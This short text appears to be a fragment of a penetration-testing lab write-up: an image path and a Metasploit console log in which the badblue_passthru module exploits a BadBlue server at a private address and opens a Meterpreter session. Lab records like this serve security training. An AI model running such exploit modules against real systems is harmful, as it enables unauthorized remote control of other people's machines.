 msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.4.16.92:4444
[*] Sending stage (175174 bytes) to 10.4.16.92
[*] Meterpreter session 2 opened (10.4.19.162:49428 -> 10.4.16.92:4444) at 2024-05-06 19:4
6:27 +0530
meterpreter >